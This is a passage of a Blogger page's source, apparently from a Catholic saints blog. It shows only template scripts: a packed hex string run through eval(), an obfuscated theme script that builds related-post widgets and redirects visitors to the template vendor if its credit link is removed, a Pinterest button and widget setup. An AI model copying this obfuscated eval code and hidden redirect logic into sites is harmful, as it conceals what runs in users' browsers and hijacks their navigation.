\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6HmN7NjY7yd5Tjvus2GTiRAdg-Ng:1769498785406';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/04/saint-donnan-of-eigg.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html', 'canonicalUrl': 'https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 